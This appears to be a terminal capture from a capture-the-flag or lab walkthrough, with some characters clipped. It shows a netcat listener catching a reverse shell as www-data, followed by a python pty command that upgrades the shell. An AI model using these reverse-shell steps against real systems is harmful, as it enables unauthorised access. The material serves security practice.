 $ nc -lvnp 4443
istening on [any] 4443 ...
onnect to [10.6.125.125] from (UNKNOWN) [10.10.246.13
id
d
id=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
ash-4.4$ ^Z
sh: suspended nc -lvnp 4443